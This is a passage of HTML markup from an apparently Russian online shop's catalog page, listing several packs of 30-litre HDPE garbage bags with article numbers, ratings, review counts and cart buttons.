                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3020502</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-belye-12-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки ПНД 30 литров белые (12 мкм, 20 шт, 50х60 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d_quantity"
                                   name="quantity"
                                   value="33"
                                   min="33">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">Повышенной прочностью пленки </span>                </p>
                <p>
                    <span class="lbl">Стойкостью к проколам </span>                </p>
                <p>
                    <span class="lbl">ПЭ вторичный </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_oljLCw'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="113">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="113" data-id="113">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_oljLCw'-->
        
        <div class="hidden">
            <span id="bx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d_secondpict"></span>
            <span id="bx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d_pict_slider"></span>
            <span id="bx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d_price"></span>
            <span id="bx_3487917369_113_f278a50ebaa6fef73aa1bbb32d12586d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="14"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-sinie-12-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/f8c/agi1muhtkgx9qmkoakbmx84qr69m8l3l.png">
                <span class="image">
                                    <img src="/upload/iblock/f8c/agi1muhtkgx9qmkoakbmx84qr69m8l3l.png"/ alt="image">
                                    <img src="/upload/iblock/e36/e36adc09696fa323de30e27391d2a040.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3020501</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-sinie-12-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки ПНД 30 л EXTRA синие (ПНД, 12 мкм, 20 штук, 50х60 см) хозяйственные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3_quantity"
                                   name="quantity"
                                   value="33"
                                   min="33">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">Товары в корзину 30л - 35л </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ooxgoD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="115">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="115" data-id="115">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ooxgoD'-->
        
        <div class="hidden">
            <span id="bx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3_secondpict"></span>
            <span id="bx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3_pict_slider"></span>
            <span id="bx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3_price"></span>
            <span id="bx_3487917369_115_5b373c6f36ca200ff58997cf1f44a8d3_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="15"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-8-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/547/nsr6zz02oquiof2wabsn0pmggshegmcv.png">
                <span class="image">
                                    <img src="/upload/iblock/547/nsr6zz02oquiof2wabsn0pmggshegmcv.png"/ alt="image">
                                    <img src="/upload/iblock/125/5ec2tb40sh4knwcrzs1vd9i4li65oy58.jpg"/ alt="image">
                                    <img src="/upload/iblock/296/njkthklt9hvxoj2g130u001hutxe6lvc.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>30508042</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-8-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 8 мкм, ПНД, 50 шт, 50х60 см, черные, ХИТ</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_xJFdJV'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13415">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13415" data-id="13415">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_xJFdJV'-->
        
        <div class="hidden">
            <span id="bx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e_secondpict"></span>
            <span id="bx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e_pict_slider"></span>
            <span id="bx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e_price"></span>
            <span id="bx_3487917369_13415_1e30527c7d526d8eef1ff269928b3b3e_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_3260_047d4fb7f45644fb84c763efccc6974b" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="16"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_3260_047d4fb7f45644fb84c763efccc6974b_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-chernye-8-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/14c/14c64896e3aa8fc7859db0f92789ab4f.jpg">
                <span class="image">
                                    <img src="/upload/iblock/14c/14c64896e3aa8fc7859db0f92789ab4f.jpg"/ alt="image">
                                    <img src="/upload/iblock/8f2/8f20704e8c7563e91f0c3543f88d20c0.jpg"/ alt="image">
                                    <img src="/upload/iblock/f67/f67aeffdc32dee1e01d4218964e7e769.jpg"/ alt="image">
                                    <img src="/upload/iblock/a5f/a5f9cde1bd83cfbe6689f842015a623f.jpg"/ alt="image">
                                    <img src="/upload/iblock/c5b/c5bf63a823ff11d3372947763bb3b9e2.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>30208042</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-20-shtuk-pnd-chernye-8-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки ПНД 30 л черные (8 мкм, 20 шт, 50х60 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.16</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_3260_047d4fb7f45644fb84c763efccc6974b_quantity"
                                   name="quantity"
                                   value="36"
                                   min="36">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">в офис, для дачи </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_4QkLkZ'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_3260_047d4fb7f45644fb84c763efccc6974b_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="3260">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="3260" data-id="3260">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_4QkLkZ'-->
        
        <div class="hidden">
            <span id="bx_3487917369_3260_047d4fb7f45644fb84c763efccc6974b_secondpict"></span>
            <span id="bx_3487917369_3260_047d4fb7f45644fb84c763efccc6974b_pict_slider"></span>
            <span id="bx_3487917369_3260_047d4fb7f45644fb84c763efccc6974b_price"></span>
            <span id="bx_3487917369_3260_047d4fb7f45644fb84c763efccc6974b_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_3261_1abc121166c90f62886d9757840732ef" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="17"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_3261_1abc121166c90f62886d9757840732ef_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-25-shtuk-pnd-chernye-8-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/f31/mjra5kktk9ev7brasbtko9opvgds2t9x.png">
                <span class="image">
                                    <img src="/upload/iblock/f31/mjra5kktk9ev7brasbtko9opvgds2t9x.png"/ alt="image">
                                    <img src="/upload/iblock/973/973f3320cf10df73722104c2dffc2dd6.jpg"/ alt="image">
                                    <img src="/upload/iblock/3e2/3e209ce575520afb8c31a63d0e8d0598.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>30258042</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-25-shtuk-pnd-chernye-8-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки ПНД 30 литров черные (8 мкм, 25 шт, 50х60 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_3261_1abc121166c90f62886d9757840732ef_quantity"
                                   name="quantity"
                                   value="45"
                                   min="45">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_WiwA2v'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_3261_1abc121166c90f62886d9757840732ef_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="3261">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="3261" data-id="3261">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_WiwA2v'-->
        
        <div class="hidden">
            <span id="bx_3487917369_3261_1abc121166c90f62886d9757840732ef_secondpict"></span>
            <span id="bx_3487917369_3261_1abc121166c90f62886d9757840732ef_pict_slider"></span>
            <span id="bx_3487917369_3261_1abc121166c90f62886d9757840732ef_price"></span>
            <span id="bx_3487917369_3261_1abc121166c90f62886d9757840732ef_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_3262_6efc7c1ec0d4e7b30fd9a39a8da9b7cb" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="18"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3487917369_3262_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-pnd-chernye-8-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/b78/g81sb3jv8oteee8w0mb41cgenmk9lydu.png">
                <span class="image">
                                    <img src="/upload/iblock/b78/g81sb3jv8oteee8w0mb41cgenmk9lydu.png"/ alt="image">
                                    <img src="/upload/iblock/c36/c36d1e2cd7e034b87a67d7c84ce78433.jpg"/ alt="image">
                                    <img src="/upload/iblock/861/861fd1e3a801242e89661453e3553195.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>30308042</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-pnd-chernye-8-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки ПНД 30 литров черные (8 мкм, 30 шт, 50х60 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.07</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_3262_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quantity"
                                   name="quantity"
                                   value="26"
                                   min="26">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ARkh8b'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3487917369_3262_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="3262">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="3262" data-id="3262">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
